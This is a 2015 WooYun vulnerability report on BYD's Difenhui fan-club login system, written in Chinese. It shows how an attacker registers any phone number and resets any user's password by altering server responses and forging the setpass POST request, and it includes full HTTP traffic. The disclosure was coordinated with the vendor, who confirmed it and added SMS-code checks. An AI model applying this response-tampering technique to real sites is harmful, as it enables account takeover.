漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0140949
漏洞标题:迪粉汇任意手机号注册+任意用户密码修改
相关厂商:bydauto.com.cn
漏洞作者: ciz11
提交时间:2015-09-14 11:15
修复时间:2015-10-30 09:56
公开时间:2015-10-30 09:56
漏洞类型:设计缺陷/逻辑错误
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-14: 细节已通知厂商并且等待厂商处理中
2015-09-15: 厂商已经确认,细节仅向厂商公开
2015-09-25: 细节向核心白帽子及相关领域专家公开
2015-10-05: 细节向普通白帽子公开
2015-10-15: 细节向实习白帽子公开
2015-10-30: 细节向公众公开
简要描述:
任意手机号注册+任意用户密码修改
详细说明:
任意手机号注册
http://webcasqa2.byd.com.cn/sso/member.php?mod=register
注册手机号任意填写
提交注册后抓包
返回包如下
HTTP/1.1 200 OK
Server: nginx/1.5.11
Date: Sun, 13 Sep 2015 12:01:51 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: thGM_2132_sid=ONa5X9; expires=Mon, 14-Sep-2015 12:01:50 GMT; Max-Age=86400; path=/
Set-Cookie: thGM_2132_lastact=1442145710%09member.php%09register; expires=Mon, 14-Sep-2015 12:01:50 GMT; Max-Age=86400; path=/
Content-Length: 83
{"status":0,"showid":"msgcode_error","info":"\u9a8c\u8bc1\u7801\u4e0d\u6b63\u786e"}
将其改为
HTTP/1.1 200 OK
Server: nginx/1.5.11
Date: Sun, 13 Sep 2015 12:01:51 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: thGM_2132_sid=ONa5X9; expires=Mon, 14-Sep-2015 12:01:50 GMT; Max-Age=86400; path=/
Set-Cookie: thGM_2132_lastact=1442145710%09member.php%09register; expires=Mon, 14-Sep-2015 12:01:50 GMT; Max-Age=86400; path=/
Content-Length: 12
{"status":1}
成功注册
接下来是任意用户密码修改,,不收集其他用户手机号了,就用13811111111吧,原来密码是nstest

http://webcasqa2.byd.com.cn/sso/member.php?mod=lostpasswd
找回13811111111 到第二步

然后将地址栏status改成setpass,回车 截包
把包改成成功提交验证码的包 如下
POST /sso/member.php?mod=lostpasswd&step=setpass HTTP/1.1
Host: webcasqa2.byd.com.cn
Content-Length: 33
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://webcasqa2.byd.com.cn/sso/member.php?mod=lostpasswd&step=checkmsgcode
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: tjpctrl=1442147809134; thGM_2132_saltkey=dmz53k7Z; thGM_2132_lastvisit=1442142742; thGM_2132_login_referer=http%3A%2F%2Fclub.bydauto.com.cn%2Fportal.php; thGM_2132_getmsg_imagecode=3b3b0c72d9325324407e93242e1a1588; thGM_2132_lostpw_imagecode=bd70709c8e0cf712a1c7452720c74e7c; thGM_2132_sid=ppK9kH; thGM_2132_lastact=1442146368%09member.php%09lostpasswd; thGM_2132_lostpw_member=8184hfwtzieVmHxY2nwnmng7bmCCnGrZSncji3zkS9gXjryQUcDtsdHfFrMxfbfcFioUV426wlllfOkKZ8Wp1NgoHT5AZyWpLUQ%2FBTdddZYP2kkWzypCo9PvwVPVrKPLelx2Llh1; thGM_2132_lmcl=b840%2Fn5ACvNUgaiE83iPTP75jPrB8BjExyoECmfo2vl39cz9

passwd=123456789&repass=123456789
成功修改
漏洞证明:
如上
修复方案:
权限控制
版权声明:转载请注明来源 ciz11@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-09-15 09:54
厂商回复:
已增加短信验证码的校验。谢谢对我们的支持。
最新状态:
暂无